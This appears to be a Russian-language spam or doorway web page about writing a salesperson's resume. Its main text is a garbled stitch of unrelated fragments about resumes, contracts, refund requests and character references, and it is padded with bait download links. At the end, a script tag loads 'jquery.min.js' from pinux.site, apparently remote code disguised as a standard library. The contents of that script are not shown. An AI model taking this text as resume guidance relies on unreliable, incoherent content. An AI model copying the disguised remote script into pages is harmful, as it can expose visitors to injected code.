

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aivaisieme.iprug.org/vbz-kak-sostavit-rezyume-obrazec-prodavca.html
body_size: 3968
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Как составить резюме образец продавца - aivaisieme.iprug.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aivaisieme.iprug.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Как составить резюме образец продавца</h2>
                            </header>
                            <p>Как театр начинается с вешалки, так и поиск новой работы – с грамотно составленного резюме. Ничто не смешит менеджера по подбору персонала так, как чтение некоторых резюме. Образцы резюме. Вы не нашли резюме, которое Вам нужно, в указанном списке или Вы хотите составить свое уникальное резюме. Как составить и написать правильное резюме? А вот здесь интересней. Если вам предоставляется возможность заполнить его по емайл Перед тем, как составлять собственное резюме, наверняка вам понадобится готовый пример резюме на работу. Как правильно составлять резюме на работу в 2018 году – образцы, советы Правильное написание резюме в 2018 году. Профессиональные навыки продавца. Ниже представлены примеры профессиональных навыков. Образец резюме, пример резюме, бланк резюме. Резюме представляет описание трудовой. 
Заявление на возврат товара в магазин не имеет установленной формы и может быть составлено как рукописным, так и машинописным способом. Пример резюме водителя. Водитель или шофер - это человек, получающий оплату за управление транспортным средством и перевозку пассажиров или грузов. 15 примеров заполнения резюме. Самая подробная инструкция и образцы резюме от 2017 года. Образцы резюме. Вы не нашли резюме, которое Вам нужно, в указанном списке или Вы хотите. Как правильно составить резюме чтобы устроиться на работу. Виды резюме структура. 
Пример профессиональных навыков и умений в резюме продавца. Набор ключевых знаний для. Образцы и шаблоны резюме. Скачать образец резюме студента. Советы по составлению. Всем, кто ищет образец резюме 2016 - 2017, чтобы устроиться на работу. Я подготовил готовые. Готовые примеры и образцы резюме на работу ★ Для разных профессий Продавец-консультант. Образец резюме, пример резюме, бланк резюме. Резюме представляет описание трудовой. 
Пример резюме водителя. Должностные обязанности водителя, водителя-экспедитора и личные. ДОГОВОР о полной индивидуальной материальной ответственности продавца-кассира. Заполни бланк договора купли продажи автомобиля и получи готовый документ. Договор купли. Разнообразные шаблоны и бланки резюме. Бесплатно скачать профессиональные шаблоны резюме. Пример резюме менеджера. Должностные обязанности менеджера и личные качества для резюме. В бытность СССР рекомендацию гаранта заменяла банальная характеристика. Почти всем. Заявление на возврат товара – документ, для составления которого не требуется наличия. 
Если Вы не нашли свой пример резюме, образец характеристики, сопроводительного или. Заполни и распечатай! Просто внесите данные в бланк на нашем сайте и распечатайте\скачайте. Образец резюме Инженера (главного, пто, конструктора, по охране труда, проектировщика). Навигация по статье. Как написать сопроводительное письмо к резюме Образец. 
Что такое характеристика на сотрудника; Как правильно составить характеристику с работы. Должностная инструкция монтажника — это документ, в котором описывается его уровень. Более 30 готовых примеров профессиональных достижений для резюме. Рекомендации. Образец автобиографии. Для того, чтобы составить представление о том, как правильно. Как написать письмо-претензию, чтобы оно было грамотно составлено и информативно. Как правильно оформлять претензию и что в ней писать должны знать все участники делового. 
расписка в получении денег образец, первоначальный взнос по ипотеке. Характеристика на секретаря образец Позитивная характеристика секретаря руководителя. Что представляет собой положительная характеристика с места работы и как ее правильно. Каждому, кто изучает английский язык, необходимо уметь рассказывать о своей работе. Если. 
Перед тобой полное собрание стервозных сочинений. Именно такой книги мне не хватало лет. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vbz-mirovye-simulyatory.html">Мировые симуляторы</a></li>
                                <li><a href="vbz-gost-14050-78-status.html">Гост 14050 78 статус</a></li>
                                <li><a href="vbz-konturnaya-karta-istoriya-srednih-vekov-gdz.html">Контурная карта история средних веков гдз</a></li>
                                <li><a href="vbz-pesnya-lish-vona-skachat.html">Песня лиш вона скачать</a></li>
                                <li><a href="vbz-skachat-minus-pesni-baba-toma-belyy-den.html">Скачать минус песни баба тома белый день</a></li>
                                <li><a href="vbz-shema-gidrousilitelya-rulevogo-upravleniya-audi-a4.html">Схема гидроусилителя рулевого управления ауди а4</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Образцы резюме.</li>
<li>Образцы резюме.</li>
<li>Как грамотно составить резюме на работу? Образец 2019 года.</li>
<li>Профессиональные навыки в резюме продавца - пример.</li>
<li>Образец резюме студента. Резюме без опыта работы пример.</li>
<li>Образец резюме на работу (все бланки). Готовые резюме.</li>
<li>Резюме на работу в 2019: Образцы • Примеры • Шаблоны.</li>
<li>Образец резюме, пример резюме, бланк резюме.</li>
<li>Пример резюме водителя.</li>
<li>Договор купли-продажи автомобиля онлайн бланк, скачать образец.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-prikolnye-kartinki-pro-biblioteku-i-knigi.html">Прикольные картинки про библиотеку и книги</a></li>
                                            <li><a href="vbz-skachat-adb-drayvera.html">Скачать adb драйвера</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-skachat-mody-igry-fermer-2015.html">Скачать моды игры фермер 2015</a></li>
                                            <li><a href="vbz-slovar-ozhegova-chuvstvo.html">Словарь ожегова чувство</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-skachat-tekstur-pak-kak-v-seriale-novichki.html">Скачать текстур пак как в сериале новички</a></li>
                                            <li><a href="vbz-skachat-muzyku-iz-kino-forsazh-7.html">Скачать музыку из кино форсаж 7</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-film-i-original.html">Фильм i original</a></li>
                                            <li><a href="vbz-vorovayki-kak-trudno-zhdat-skachat-besplatno-mp3.html">Воровайки как трудно ждать скачать бесплатно mp3</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
